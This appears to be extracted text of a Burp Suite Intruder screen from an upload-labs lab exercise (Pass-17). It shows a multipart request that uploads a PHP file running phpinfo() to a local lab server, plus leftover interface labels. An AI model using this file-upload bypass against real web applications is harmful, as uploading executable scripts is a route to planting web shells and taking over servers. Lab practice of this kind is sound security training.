 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/uploadlabs/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------326623275720037
Content-Length: 346
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------326623275720037
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------326623275720037
Content-Disposition: form-data; name="submit"
-----------------------------326623275720037--
Add §
清空变量
Clear §
Auto §
Refresh
?
<
+
>
Type a search term
0 matches
Clear
0 payload positions
Length: 922